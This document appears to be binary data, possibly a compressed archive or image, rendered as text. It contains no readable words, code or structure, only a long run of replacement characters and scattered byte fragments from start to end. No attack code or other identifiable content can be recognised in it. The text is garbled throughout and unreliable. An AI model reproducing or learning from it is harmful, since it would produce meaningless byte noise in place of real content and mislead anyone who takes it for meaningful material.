"y���f9,�w��!�rK�l"9�"��J�R&�T�i͉**ɜ�(�o(E��B�Ĩ޽�oy"�� ݇�M�ݸ�`��܈���Fٖ��2�Ɯ�М˹ cd�Ĝ]�p���2��,';�����s���d���IN�w"͚$�J�8�8N�q�}�9���N�,��N��NNfW@¸�l2͋��8��W����Xa�S��@��
�DY�?�����(7y���l��{��/�W��L����ȋ�I
��e�^�؆�|.��l|�X��^�Ɯ�Pw�z	��F P��K�*!���a���A�tP�<y�1�z�ʩ�|�G��}(�#K�t�i���*L���^��_�_-U��v��*��VܪR�Q�n��L��̋���,*��X&ha�ퟖ�B����r�ߙ�=���,}j}��~z���Œ��o���0�k�H�����H�;�^����4��'J(
�� ��ۊ�;W��Y���dg"%�����$�Hڞ������Ln8�,������1Ѹ��`2w��@zW[����y�ʎ�J�ަ
��J��?C���������Σ<	��N������08�[h���vl(ք�9[�y�L�h<ƃ	�t<������U�A��R&Ƴ�=R� ��������)����3P�?�WN�����|X�����t9�(�΁��C)��գ��f�˺��j�Z���&�
��o�*#�j�@����>�Τ����ۉ�iAQ��$`&t0�����å��?(6�/���膸�6�c<wҒ��٢;�ZH�o��+~j
�^!]�#� f9�ԋ텚Yp�YX�X!K��,����e�
���ׄx�ٗI��9]
	�B��_$������3�y��l�]�u���\Sʪ���,N������?9s��||��"�_��,��x�î	��0�s���SJ�hÈL��0��eȎl���	����% ���j�����y �QF�>�[ ��AS��f[SRF�.���7�V��=%��.�ه�x"�w�b�sA����G锞:^)G_=a�n/�nu�r���(��، 	T��ə8K���E�����mn�i	(pK�<:���l�V���0J��n��ȍ,�#��c��/�겍��]��]ڈ�X�۴k~槦�
�ə��8Ǚ4*M4"��ٞ���Yr3�K�8�'��8�o��H��^��3�S�6���NC^��,���Ͳ�?�ɣ�N��um�>�xN���0���<��K�H
�����J�����!8Q W�w�}�c�W�%���h��|1�bš�M�L��ˀ������.�A���/��P�y�N�y�<Y�
���pxY������5�d]?�O6�|e���y��%��!u��Ԕ��tq��@�ܟ�-��}"$�O�}"�)&�K�݉��.A:*�`��0����T4�pyUc?�h4
ur(*&���x_Ƅ7K�rچ]���E��fT�o����	Q�a�)�	^�Z��{+)榹+����>gV6�5=�w�������0�[��'��[+����1z	3���@�8�V��}aMg�H��q�N/��L����.,���H�*��(p$8��Ʊm��1L���n��Ql�����پ�yꖙ����M��鹑������i����t	������ɍ��!m��!-�Ů��T���Y,����������������ܼ�Ǵ����qL����Ʋi4�Ʊo�ǘQm���QǓ�,�֎-����Č�������Ӭ�w���H\��ĳi̛��9LO�­/�Ʋ�^�׭	�ýM�ä����8J��@������@ɀ��9�R�>���J��J������
!D=�/�/*��U*��R�"�#2���u�$9L
C0D�Ѝ��yO��ޑ�'1z�M��� �'I�s�8K������/��R�m��Y��F�{d�\���Ǽ�>Y�࢐3�h�	�H
S�&0YL���;%0 ��M�䰠J��k2a�)Ɯ��9jp��w'4{�`�5�^�'�{l˸��Ps�tH�	g6��x ��8��:%�-��<�J��I�K��tx�&�a���9M쬐h�˙������m|��w�����Ԝ�|Y������0:���A:�4��jC������;E�[�ƵkT-F�������0����29zYŬ�hżAmZƬ��DӴź��	��ƍ����]��] 콢���1:�������I�� ������цAI:�ʙ����\z�=��	,Ӻp��L�w�յi������́���;�mc��<�@�<���B�2
�K���ր)���Y�?���č�,Mb�.�(���ti�9d�����&X��l���B�:S@��<�K��ۓh�o��B����,�E��L���%���\9F�̩��O�`��X{��$O�g��
\>�s�h�Ƙʄĸ�RZ�ϸʵT^	�� �H���)����sX���܊�(�Y����5��@ L�:O����#�Y����Ԝ�w� {X�9ج� Z ���B�Ţ
_�i�!��ʖ*�I�ǰ��(�����g)G{�}����)^3��ʩ�{%ɴP�$�M!Ź*����͆�`�PIw@I�]�:j�������
ߓx���܂�8�ƸɎ�:��	�(H@�,�%܃�ЅA�5m�8,��A��
��q�ֵi������v�N���_�P&Y4c�q�E�h'	5c׏3_2b�'U,ՠ��Lz��I��p��C֞;��۠�'�T�&w}Ϻ��RCN]�"���9BVj&\<�p�SB�>�+�%��C�����XQl_Hy=8ij��pH�$x��\E�Ġ��_k�{@�'m��򰉄�(���Q��Z�h���F�����2La�<��x������������3�
è��U4ٺ���*�_���ٜ��b`�`1���=Ko��W9'�ע�/vC�����Sۼ"����<�(�>�}!ǝ=��4ذ�ꈳ�ښ������'��j��j!��w!�����J������M�r���ʡ����H�ψ���o��4�Ph:�ȋ���Y:"�9������H?։����T��“+���i�K�S����\)v��8��3 K.�="��N�'�^9v�/�%b3^2�}���)=&��0��o��y�x�j�����R3S5ǋb�\����I�XSCצ �o����1��ې3L>_�T}U:U`������[Χ�y���tH�&���F��\j� `��b����!��*�x�w�yj�g�Vl�aeP�V�Z��������@�zt��f��Ō�B��t�ⷧ�X�78u��]���P[��֎���舒,FL����Q��c�(b܏��$
�Y����ߚ^9�*�����`��9}�ʙ����7����!͕���hg:NN�8��|�y.��ʵ����zN��b��B_2�YR&�k�Ϝ!W�6;	֝s���~�U�?YV��CSf3�+�ɀ����Z����[xj��WwO��U���W�22���#��& � ʊ4(LD<��G >=x㰏���H�0k�c��-���&�#<j�I~�6l7��t��NTL����*/O.O�����f��FM�&*��4��DO��h�Hn��$�oL,��&��MC�I�L��O���ߌ �����X���bHK1�h���c<��H�����"ʀ"Bd<bXĠYP�$J��֩�NB���fFZ���j�N�CX�G��[؅Y؄��S8�^؆o�M8�	�d؅�w�a8�B��w8�r8�i���9;bM��E����6�4���i�&��ȁ�,�~�!2\k�>Ü�! ��4z�pG�f���h�H���,�j��ɟZ�U�Ȑ�&&db�b:�JNE��l�2�'�>D̑8i����pl�2�����idA�τ��$j�)6���&M�I�h�����)��4��͞���v쓠�@���Fǘ���)A b�ĩ��M�ML����Ҙ��iC�훤������M��B.���͍�	��a�I��8
�
w�~d�I�d�E��`dx(�@�Yp��ʭ"8�h��j��
%T����BȄ�9���ڡ�:�LȄ�9�Ȁ�I���9�Ɉ2:�;��Kz���6��G:���Z��,z��k��Ő����ɲ��>g�e��`�Fn1��Q*�R��b	��`�$ŀ��4�H��Z����̻�lq��ڇ����v"r�cU��s>�GA�Dɐ�}މ���驟�h����I؜+��NaJdA���T!���t'jP/���wk�[�P��R��)��<ol�M�xي���>�٘i��)AHC���B��􆩉H��X� f��E�L�D�E�ثE�	���Έ��(��p~���
cz�����d�d�zd*���H����ހ�'خ�ɕ��zƠ�g ��ʈ ��/�bΨ��\��������<��\ϣ��|�]�ɑ�ɑ@����<��ɛ�ɝ.ܝ�\ȅ��;�ÿ���G�7��(�O܈`Ɉ��5�����Z(��G�k|�[�R<�a<ŷ�w��H�d(��ǉ��Zh����H����Ƒ��}��ڭ}٣]�-㋼�����shٵ�2r��A�2,C����_�9|I�Hɲ���D��"i��(�%Pc��áR�ǜ�3��fK���4̺�X��Vk��{��J\�U�i��ƾ�c��9�����i���F��L��Is��h����'�����.ሒM��f���$�j��ل���k�l��Mł"(�)��ƈ��8����Ğt���������Iw�$H�H��^�5�B��-��ۦ�C���=�|ۏ}���Dĉ��-��m��Z����	GF��������&�.�XBf�������h��@e�)��\���o� �͍���g�)�� �ݩ� ��o� )��	�x>�)�p^�	�c~�e����y���	�:ɕܩ�V«ɝ� ���[���e���� ��(�2��A�2Z�Aă�����e���_��h��_����������(����(����?��]�݋����w�?���A(�@h���1	����=���y|�ݐ��R$��I}�y��'�.��1�5��R2��BRJ�4݀�@���h�I��y�*g��ٜ�I����M݊�[�����INN5�P̬,W�}�о��t���PĖ�>�I�N�����
�;��x7���ƨ>�&�ǒX�ﳹ^�@���$�>Ϟ�"lD;��I���P�o�e��5�CDd-�@}�,E��b�����Xa���|��8�" G�c��h�c���wd@&�� ���X�<Ӷ|�Mb��(������k��Q��������P���h�zz@����(�����	����� ��������|���C`�i�������_�@��?�߈��qUZ��g�	�I������?�?�AH�9:�[���<��h�?�oZ�o�㞲��>�"�ڸ���y��!�=�i�zn�y�p�����j� ��Rc�&)՛�Uڇ����Ɋ������iw��ƉT���ћ� ��Y�Ɋ�	ɯ��L��	I�0���$L��o���W��ǜ�����OO�0�����b,�$�@L{��ɐ2C�H�MT�Ĭigoo��ϑ ��)�����%K�bH�a��*挾���������!������H�z�dp⁅�*(�W��W�:�(��	�~�:Z��1����_���M��)�����������:��?����	q��?�?����3�Q�P��O(� ��Zh�1Iw��=�����?��_����|J�1(Q�����7��n���i�I)_D3��ɏ#	�TSErZ���E+Q��Q�l�p~�pp�H(���j��A��(�p�2�	�������H��T�`%�o,��ڲ���TBe���+��ee��� ��+J��%ـ^{�)���Б�F /R Uy ���DO�ǔ�%O*ڦ#�^�\/�ψiB�BÊX��`X_EP$%�ET�.v�Dĉùi���p��J�Ȕ�b�8�Ȁ�w��E"�*�T�1�����X����^/�T�L$��H�v����gH��)���[S�ֻ�[u��(�H��ˑ�_�b��i���[���=W�*;j腔k��u��k[c-���>�Q1��?qP�SQ=��iZj���<�h^�2+��h���I�TM�L�TC{��]�[����5�XT)�VYUGN��� �WsUWw(��6�T�h�h�6�����:Rr����pN�$h�N�үhԣҐ�;�H�w+�(���JL�ܻ�A�5NN,kk�²q���Z��L!��i&La��2I��l���͔���)���,N��kvCd@eL((�*��bp) p�������-B랩Wo�f�C8� <��u;���ߧ��x�D�-��G�q�'��g�A�9������8�:d��9�z����)RSU]��g[�);�'���^�)ֲs�ũ�AP�b����v��\���=��<k(R��b���Pu��sP[h�����8hWI����]��M�w���0��|�U�3�"�q�Sr;��R�P��r4���5EO�T�&=���	��+I��hMa����l��Tm�2
��ʈ�P��*�%b��ȠҌ�բ0��J����4���:�1�^r���&�1� dL��P�e�|��޸�����.��F�ftq�nC�钅2�����y�mBB�� ��b��#��?��L�]%�ѳ�Z�B-���R�A��XҊM���=�c^=e����,(Ѐ����)������6䊦EӨ�w~�r{nE�*��j�=b]$�3���~����� ������8Lʙ�L�(�=��� !�u�a�i8�1⒔���T�yi���(H�kdS3����e!��G���M���|��w��������jHZ ����(����(�L�9ә�#H:��e��#��8��� �ҋ��20j^�9���H+�ϔi�ʄJ���)���a½0����[��<$��̡&��Mh
����풨n�� �M0�m���wà�J��J���Ѫ��ʇ< �����Bx�C��H�à^���UJ����\�$�j�������Y\!�ϭ-��dz�$8:E��[��#��ȏ��*������}�:�����z��/�A��\��X�xɡ =����z�/��ȋʨ�����蔮Q�)�����7v^��I�P�����J���8�!�OI�!�i
���9����9M�hҫg�κ�,���*�C�[R�O!���Z!�լ����� �w�Xt�E�!�H��hϖ�m���DȤ�wՕ�^�����!=;�����Q�$^�Pv���L�(~_#K�T(蘉��gE��&Y%�Uv���������D��X�������mɒ����.�L��B*�1�  ����D�_�.����3d;+���k���a� ���Y��	zJ\)B*\*���,�U�����:uƿ�g� �����1B�Ĺ�;�%1��c�1J�]^JAݠ�c���ĸ�Q�?�x��|Mw��X^����������茄.h�៍�J��N�Q�7�[�
�u�F�tI����)�t�	�b��4P��;�j�O�Fx�M���I�3)��:U�i�9)�C�^:�h��i�U����j� .
)����0k� �m�R񤬎䠀����s`�I=��kOP�a9媿Ϩ�k0�4���LK��Lf��1Q��O���i�����p���`�2�|f�%�̩��+�8Cd��SYF��w�H|��E!��ҍ���4jY��*�����֠K�=��Ι�碫�8`α��������B/�"���F���m�őM��Q�&t���ʫ4H�)�9�X��J2��r������hն�)����I>8�A�c�( �քh��X��j(3��,��n�qR7v��I��裪����� j/�m����dpk�Ĵ*��L�=�,B��������\�Nid���ο ���GZT򖳆��P���4j�d@�w���������"i���
�V�Q?4�9%d���,.��ﷃRX�<,�e����,��-
��L(���(	�"���J�HL���|�0�����Ļu�5��eL��4��p��9�\m��/S��"<���l���#�������!� F/�z�-�3����� ~�ꯐI����؈���#p����$t���׉Ȯ��Ȁ���� ��'�Z��n,kً�i����'�
�«=�>��J�y���,Ȼ�ܩHtwM�n8����d�߄����Bˣ,�LY�X�����<P�����C�������D�3�
��S��e$˻���������E�"���*�M ��pdo�wqGϠ�և�@��:��S_��������U��������h�/s�b�geY�~���b�#�](�@�HT�|@�+��,��N��YBŜK��ʈ�m�[�2�f��5TW�{�J�M�ȸ����Y������Vz���ga5�6��is̵U�w|���8�$�� ��B�u��-	VB����V�2l��lW���*팝�a�.��M���)lY�/����-�ƭ��j��N�8a�s�kYn��ͺNڈ������k�+���,�8v(�O"�d�'D��P:[�;|#�䝋������~�ԗ��X ޽*�`ԧs����#�'�SA>��n]X�Cc֛A���Z���bPu���z9l/��b4'�È�Y�9p@Ö\�X�*����.�������c�0�����BwCPO~d\<�T��G固-��Wٻ�S���)q����p?�Y��"!eY��v�]3�=�ݝ��'��%���pq����� ��:�B�4<�����aW�t���M�.��2�,��cj�g��������_��������(�-���+�������.��n��M��(	���پ�3��vx�����M
��ݡ��ݻ �A���~�����H��j�����}��L�� ��[��[��p�`�3��/����� N����w����_��Ӭᙋ˼�\��k����/���!^�v��N�O���0x���؇���>��!,�5)�≦��*�Θ��h�;��9��B~�@���ژ�Y�T]�/��!����/�������)z�J�s<�`�ֈm��I�j�J�X��*�����)�2L��)��i��i���\H�7�Щ�����W0�;���ܱw��8��?��e�ʣo�y���	*ٓ#����N	���!y۶�
�w�˵k�=)��(
�P
ߎ�o�����l�v�ߝ�k��x����;�l������"Yϣq��,� 8�!������	����+\��
�+�����p��(�� >��K�&��X/�����;���L|�%����>����{�7�����xj�o��9N�J<2[�Z=�芅��Ç�����j.�i~�"@!0�L���	���rl�J�vl�T��}��Y���(q�j/��N��um�8�&���w�[ P�=a�C�ٝ<�%M�ZҞxo��H�mбn���芹H��� 1~� ��X�����	���48��q�l���%8	�`
�>ޚ��ȟ��̀�;��̀��舼�!�쀅��� �ɫ��m��@����`� ޾�x����O������A8
�ő�+� ��!����H��a���R�ߑ�	͓Y��� HA�,�L ���Ж݂�ؐ�̉�(���P�6�<��O<�߈�ZM�_�Jw诋8�LUn-T-벲,;J?�𪙚8d[�i�?J��/����-�k��.Q�O�8Ő	� ���z�Y�;���[��T�)�&-�8�ʼ��Nч��CA�H�اf��𧱨��x�}�	���L)�j����u��#o�3B#4�˲l����h�����=���Bb������{�����Z�Q"%@����h�M��kr�:�j"��>�$I��Ιx&�@�_��¾n���xʁ)H)���w���@�2��@�"i*�S��j� ȓM؂/���Q�:�� ��	>�����R�?^깘�y�����!�Q҄�C�4�����<X�i�� �BX<,��,�š�����A�S���)<���AH�4�=�����=��a<2ȂuN ��&фa�H��|��(�7�3Q������)�ه�#+��˨0��-/���8�P1S�	�ȓ!Y��:�:���
���1������!��-n��xO���w��Ar2�΋Z2�����+�<S��^'"���4I�(�~%L��x2�O	4}�' ����������0)��&8)
)���6�S�������3h8e�%��������⚱�9�Y!�Ψ�<[�����/�3�1+ܱ@,���&M-5��5�����*;�ҭH�<��.5�.ú���<�:��YˁO�AXJ��=�DJ�#<4�K?
Kz=♴�� ��#��
>l8 �?>z���?{�P�ez��(!3w(�0	�0�؇��I��#R"}��Ô|�eH�!9��.�!ه�\��8�&���΀��½�M2
$$$�"�������1��/�F�[�����o%��4͐'@�����R�B������ ߶A��^�x��1)㠎]��&�0C]�-C1T���!^�v��˼�f��AD�[�����+T:�k �Yɢ�m�!�茜��괍4�3��<�D�;&�Ծ��_h�_x�ؘU��"I6ߘ�dIK�Jﲁ�w�F\-���t�=ғ=�9��SJ4h��c��/k����>u�VL�)x�M̝�;�����.�?vo����(������,���x!)�"
Ӈ
�(�����N��N�p�p��D�8˖�
������*#˭ �(
$��Fr2���1�뵈��^�k�$I@�{3��AHc^DA�4�&��'/8�0�'�A(�r�38���ψ��P5��=B��լ�$j�����Y�[��P�8����!�BT8V�w�1��S������* ����ȉ�p��h�}؇���3҇���I��֪I%��Nx�Yu�J��U�<�3;�TIv��I_�*�K�Xᒂ�Ȫ;�G>�/�͙�BV�CV��=��YD�w��>�uK�uY�x�8�Ȇ�=LR�����V�i!��Z��e�d����UM
�0����[��N�>0�x�S!ʢ���ی��V����
��v�
�}�Q�����$�l�1�@�xN�1��Q�����~���A�A�w�_��4A�_�)�/�)�h�E�r��5'�k�%n������.�h5�9$��)��$D�@��e���v� ���`�,�H`f`�` ^x�Z4�<��*,��00��ɉf �d��Ē�8-:�������;��I��;�U8�����b�Pu-5VG�dU)�. X�#��]�d)���c�éK�tX��K�eX����=�NKs%� ڠ�m?���&إb߃q�h��!H��5��L���,��j�Α�rvS�8��w�"�F[*�j��\�\�ƉHa"s"_ɉ�^�$���d��|��k�,�K�@���g��J���k�@錟�m&��e�s�{7�{��K#AҶ(O�4�x4�8���B컈&h����F�mm�ь�W���&��ծ6Nn$I*�P�A��rCm�T)*����G�7⹲<)�|ӄ�� ]��>�[6�i:]S���؇��荕�bM�T��p��;���2���
�Q�������4��Iq x�8|��JH�dN6�m�X�wߙx�K�����Y|eړYO�ع��W?�!�>��RY8����afJ�h��!l��yF�9��[�u!2�wvS�EM��j�5�e���0�x���uʔ���7"	>�˔���z��$�1|�(
����$��HW�
�u������ʁIp�*
iʝ���T�������tP�,������z����0�q����TL��[Hݙpq���P.����}�� G	��M�\��k���8I%�i �$Є���S�фtLΘަw���������u�T���9Ď*j�iϚ�"�}iK����Ѐ��@����lH�r{���u�M�M��Z�D	����8ZdY��*�u�텉$暬H��hIz�)�G��2��\����^�eR+�G6�t�e��Aq�m��Jđ-�A�h����4�e'G7w�QǶ�T˘����Ɏ��Q$PL��Y,Ҳi8KĲd�Ɛ�Mڤ�����@�����Α�H��漩���h� ������O�ې����8Hw��������h�	��
�3͊��@�Ļ��N�F�;E����ʊ���7L�
�u�������G7R)���5 ��j�	��@��*���:<-��!��š���@�a 	�pa �xO\+
*H���b�R���
d*�/(�$��cP9���5�@ �����u9(�?]>��1E@�"��	�i���Il���	�T�{�ͯ�`�����e<Gpm_;ZĀ�Ϧ1̜��1.��{��c.��fw��2�&6���3a8K��?��x,��y@�|�V�ݘ ���X�rb�X�w�l1����U���lˌ��E�Ĥ9؛���y˘�\,L�I(�W���e��D���d�@�b��f2�������i��-�B�)
��u��F�� ��C�T��STǟ��?��Ih4�G�jG�O��Zǿ����)���쬲�*��`Z��7���ݡ�WӪ������(�Ĳ=��t�J�(�xo�aj/��(���"�P��m�w�3�}���C�U���A7ҹ��3���9�U׈��Ȇ���߯�����h�d�_�ș�A�N���
��'�1��!���.
��i�0��&����d��
)��k�h���ƥ�/���Q��N�x|��CF�Z;L����\Q���<st��%�F�z�*�ʶ����y(.�� 0��h��*�X��Y��� ����Lh��⋬��l�?y@�Sd.@��ל�
�����݁��tHȲ��@�F���w�T\A@�ƨY�L�Y��r����-m��XZ��p���JB�$*�j ɎءV)��5��x����������¶���A��#8o�2̧��!%��	�H�&�zt	��&���j$�c��9/�A]�PM��(��tO��H�ü���ة�<)����d
�wyJ�jX���I�0J���X	���R_V��Z,��>�i��y���H�ͭ�yUD����ˁTo�8�BĮ��o�P���򰕬���Pɛ�w��������s���|iQ���<)Io���N������<J��xΰ怐�ȯ�i�� ����`�<����U�q��f`��,��X�����H�蹘�A<,�-����ʦ=-�N�o�M=�?������b��x���͙(��y����m̭`{�v�#	�{��Q�&O����W��2������M1�ߌ�(ꨞ(/:T���M�r�_�o	�r���
v(���pG�v���ȉ��x�x
��h�wvq���������8��d�M�9	ې�}J��ċ�5����������P�.EH��+��X*��vy�29�]x��F�'K�z� ��:A,�̢�o�����N�+�q�"�B�nu����>ny��J(�&���E�	u��o��L҈���$���+͘���쪝���m (��W�hQI�A}ϳ±.��J��Մ�����)�8��?�P���X��k�����%����l? ���ī�(@eC��o��w{�@~��"j���{2��
�,?��;��1]��h���@v��$�v��~</:z�7sV?�D�'��0���lJLȄ&�4���y��x�gs�xל�y���I���t���	,�0���dI..���
 cY	�\N���Ϊ,�
�b���%L�������0K\c��B�U�����O�����84�j�ɌbG�C"�&��c?8�
\4<�I�E4��hd?��%'�2��c �����Aw�`���:>$�C+ٓZ�wp��B�G
�������>Ś>���1����gC�Г1TN�_zۿ�HB�l�;>U��j��Y�����s����[Ft��RV	�I��9.|Zl�-�k�n��:�Z�f�V��6�[�A�9&h�X�����.ui��,3	(��J'�j�D��{��r!�	~����N��8��������
\p�NR�Z 9\�
���^`�������{�[��J)����p)�`�p	-�"b����2�#:yв	w��*�82�P/1�t�#����P*�����;/�;$���02��0��3$Y�3��#��:�ĸ�(=�����$��<��ˢ4�ȴ�������8	�[:�ǲ���&� �H�
(4�;%Z3��"�����뀟؉��^���	ȷ����@��� ��.��ǔ��"�l�ߤ���g��b���㏹H����� #�
�I锈��q������/�������� 踗���~+��0������37wss@0
�0��{����(	#0N踏����!��9[35<�(ۣEp��
���,1R���")��*z��p�r��X���2���l�DI����.C��j�'r��p�K�(y:rp�)����;v`$;����h�8
�*	�8�0��@��@��0��3+2�ˮ��<��6���<I�KBR��q�K�\��д��%��(���k�Ay�C_R�D����-��_	ˑ��,��q���H��l�X�w�̗U�Mh����xD�	�ا������c��ʶ��6eZo��H-�YJ���a� ��/�!��9?��
�i�~*�e{����q#7�4
n��'ዷ�X��Z	P?��s�p�H��H�!�� ���\H��`�PH���(��s9k�)���J,�2����I�𨞌ؑ�X��A�A��Xyh�Q"٣���`9*�s`�,�8��q���/���(���ؠ��y8�c�` 4Yw!���8��(�$��%��t�Ks��$��4
�
�贴�D<Z�_���0��0������:=������(-� �Ȉ7|���ڨ�[�ݍ3@�p��d�V�&��	��L�ɭ�򠋉�\�����8���	h.�?��	S��h��x�a�(���'���U?�kE��74��㸗��v� ���F���յO�ط~C�z� yП��N(7�$��(�㹟��(�љ}�	Dj�੘���Y�� �w�:�RG*��wI����������I�������؊�������A�����Jl����(Q�t�����k�����Jw��� ����z�C�� YH��݀$J��p�p#�<���&��H�<��<����P��,���ڴ��9��z�x,��	����,�R�Tڣ]ڿ%4�"��#M��[(��H�xR8}��DW��i��ىkB��8�?SӨ�ʗ����Ҿ�X�h�>��H�T˭˝�};&Z�͇� w����x�X�ǝ�\Li\�Y'�����;?u�/x��� ����Ћa���]����4]��F���38k��3�A��g���HC`�[���+F�GK�4:A�Y 	)��e��@��u��*���I�e �4���_�_�L���}m@����i_��������}I,��Pt�#�L�v��=
����:�#(�u͘�@�ݙ���p�&�Q')B�uY�;�i���C-�C��1����6�
}�II��,���.���w� R��A��h�L	XR%��Ӎ�,��x��s-��L(�0�S�>��� � 벖g��W����J����k�.# ���E�V.ᓈ�S.kR�������[�~J�j�T$/U�s�luJ����Y����w��ȟ�U��F����0	���ΕF #0���Nи�(i�1E�i�Q��	�):�Gؚ�8
���	�����e͎e}�s��֛W�nx5�מ����X�W�	n�*Wy�bm`:�"=��>��w��#���R�${*/ْ��ؙ�P�-+�	�HJo�)�İ��Z;1�ē�8�<���9��	�1�ڠ�|YC0���7`�:�3���H�؄&�H���9=��:#�S8���-����&L��9���p�b:SU���03}[�7��TɝJ�\�^����6��n�(�������?/�
�iO�������]�yT��r��'!Ճ�Ŏ�
P�����u��vC�5� �@��B,��L0��9x��wLC�����>������P��հ	���dE����9��ϐ�ߠ\�e\�e�n�_N��Jq��R��a�s}�4��**%sn��Z׌I��������Ѝ�(	޾�L�i/Do�!���	ۈț,$l�?�<?�KC*Q˚C��9����/	�L�	��� � ��5�Ɩ����-��[%�>(�ߺ���5i��dl���0e�V�UYx�c���b�{���y��맞��%��ʶl�5g!b��
�w�`�&�������6k��0eTN����1
�zS6�t:�O�����P�� �|���7�3���lQ�F��l�냅�OO��䑕�+O�����m��Z@�����M�5	�H
d^�@��	��_GNV*zVyR갍��η����0\Ny��S��^f�]�e�0eN��h�*�欻"�����qm�h�.І����}�z�0�b0���^�$I����ZO�g&��K�0����Z�+q.<�����_�wl:���B��4,.V�xӻx%�D�	7�(�j���u���Ha?U�`*m�h�ٔb0���U�(�,�b,�\w*�S�TcZ��9"~���N�NW8�-�]�y��h�?Xg7x������3��.U� Ƶ�c$N̍J�������D`�m
,��,�)��G�*��@9�X������Ҁe����v<��0����0���|���?|R�e��e���13�sS�(b0n*"���}h�"��*���R�w���톕J�𦓫�#	��kJJJ��hY��~��~&�gCQ���p�C��`�1���� %@�����G���R�� ��a���6|���[�	l�vP�(����(jhRxWى��x[`� �tꚟk˵\��q��y���
���c{�|�ŇHy�7���]8;��G�0 �1X��hG�����������]���yB�߶�iH�(���n��	��Ѳ��B�
��[���ڨA���������\�(��wnH	���}�����R��,����-&ѭ�ȨBЏ��Fҹ��E��/T�"#�`^M�E��1�u��_#�)�4��A�����B��Ў��Qk�k��~M�A��@݃��ʠ,(y��.�.�]b,s��U����&��ب�&�qz�F��G��r|�^���ur�^ŜMy���nG+�7-��F�H���t�v`o��h��ry��[�v1XB�i�쉩y�����p��9(���i���"�)���Hw�A�,�L$0j������ ث��^ ����lG��x�ȊA�l��������L�� �����A������Θ��2魎�~��A��2�o�B�/��Rq�`���<I��誢�؈Y˙���͗�\�*����Z� ����4|Ԏ���ٳ)"����#��i��;j̎���í��
ͪ�Dh��H&�Ѐ�Z��m	�G�9��$鈦�I���RFm_���e��s���1�E���B�Iz�w����R����5-Y�5kH�à�h����>�5aN��J�B�}lHO����@Q��J�����UMh���-����XO,v�����dT{�00�WFx��ؿ�C/����<�e������)�ߵ�<�} 0I���@脜�*�:����ф�R�������"��ڎƾ�ȑ|�I	W$�X�����V���ߦ.n�l[�FQ���Zq.����+�����ء�v k����;`w̛��Y�q+A��s��Z��)�.��:� /�D�����"W#r�#8J����Y2܎��݁�Zt�䭻�J����I�Jĸ�ΐI���Ѷ�%�փ���h��0e����PV�DZ�Ym���ة�t�(�}2H���|��1D�t��8׀M��Y�������К����D�HY������o���F��.�a�W��&��Ϡ��E���ExGX����lD�ey�x��
��� �R�Մ��S���w=��@��"������(��2�Q����(�,���6���1i���޹�ȅ�̒�����������-����������߭��)� p�/��ę���
<���!��cq�^�[�X�@c��/�H̳h��:�I�� ,�Z���l���龜��!ɔkȔ�I������ߵ*
�x���� ���	�$���ll耛�������H"W��N�`*���
�v��-��a��y���I�屃���	w�c����:͐�<#�*Ѝ5x���%XrB�۽;J�Dc֥�E�X�8�$J��H�����UΛx�M�+��tJ�(��(�
d�Y������鳣{F�����y��hH�u9��q�N�3qk���π܇�l��c�^��=��I���X_����z��M��x	�9 ��IN�l>A�V���Wt�	���0�zH��8����Ú���]��h��?,Z�2A�ئ3{���	����b�ֲ�[�'n��/��Uw&��Jȴ١�x�?�����z3�l�8,�-������~�A��GŌ+v���N�����#R���M��)�ېʈ´����+� ����όH���K��[����=�����!��50j�h(�a}+��"��"�X�.�(��E��,4܁HJ�)L���	_�M����	�^��o������1.��ˑ� ��gp�ʡ��3����9�+�R�w���^+�.�a�ro��Y�n[�.��ˬ��ѽ�<�wѫL�������ϝZZ����H�<v(LT�1A�<���p�!��`�����#��(���m��O�z���R�?ǟ.�����ڮگ�}�HSZ��&A��Z��Xe�f�W���8�x��`	̉�@� ��S�(�r\o����8쭮!V �6�9B��P*ؐ7z��<�䝋~)0���r	���˜� ,�[���O���<��%�o�ϸJX={��Φ��D����HJ���₵k'�kB���v0J�	-B8`w��݋)#����~�WHu��-����n���Z!*�;���v����+|<�G����̈́ΨͻҶ���Ʊ������$ i>stY��荨��) /<�2���1�ؼ��X,'�e	 ��|O�#?��j�8����o��Y���@��Cۤ��`mm �.����5e��ɋ]=���x��^�v�%9�e�H2���{���@( O�p�WnT�̊�p`AH�	�{�T��(���/Ĕ�L���R�T�t�$�`؎w��X@�M��Ʉ��$��Y�u��Yʏ����Ɉ�H�]�Ű�d�i����X�iP<��áXǭ�� J6����_��Q�L7�Qڵ��I�Eؠ�ʏh؎.����}�J��ʯl�T���
��ȂTOT�m�q��C`)�
����� IEl�Z@�+Q�-�jk�*�� 	p�����JO��n�ȳ����\��]􊦔Zɂ@��� �jZ� �eE�	Δ	�)JV�9	S��H���i�� ̥�F�}w m��>�����πɐ�̺�I�[`�	�|@��H���B�\�4Ff�̤
(��)��*|�6���̲�HE�5��P۶��������} B��8�NqL�����l��$�,�ɂ����H�`����8<ЭH��Ȉ]L�iԅV��e�����f\=p���J��K� �7���ؕ����H�]�
����I�K�������.���}pX��ބ�"���Ȃ4ݔ���m��D�N��D��w��t)�̉�����j���1Ȼ�*i��a-���8�\� �T� ����pY
p ���EP V�`@�qR؈j��d�b�y<�jXdTjVx��&I�����f-���̈y�^_y����~�z��ʽ����bH|@���s����K8ehf I�|���B����BU\�-`	�G��K�&ʊf�Jч�����`̂�H��ɔ��6N)�$��	:��H�����u�MC�J���=l����w��h�!l��l�b��X�h��僮�ι�K���ٹݚ�_�-���P������m�J����Ɇ�TJЈ���NU�uJ��ʰ��-�j�X��ə������V�J�ZD�,n&)Y���)Y�2a�B����q�� ��^�T�x@�Ũ�ȼ� ]@e��Q������% �HE� �nH���L�Qj9y���������	�П��AA�X�0b#B�~�\���ʋ A�*_�0"�\b���w����L�r�����׬q65k�m��1�-�F�M������#J�L�����h��.�h��J��hX3���pLɂ������]���8`���`�LhH���F(���Z���C�����LM=\��
�HJ��Q����b��R�
ў�A��j��N�d���$Q�����T��OĀIm�l������nQ�h	�N��D�$���N���������%&����*���n�൮R����wV���A�=��F���Z�o��H�Lo�	�q���j�������y���A��#\¦� �}�ke�L��H�䫔�+���`~�\ӼiA`�	\z
o��c�
m�L�}��}	�����Ȃ�HZ�9���B�����J�#�8�
J~��I��J�8��D3��q�#�M
��h
�0G����Zʪ�Ʉ��Î�sN�!l��J�$�C�9M >KBl�,`������|�^�QP�i������JJ���Q=Φw���ߙaQ��lΦ4QсO�$�XV���ii�aU���h��D�R�FD����5b�0�����l�R.q�/��p��𞩄�� ��Q�.*6R_�v�P
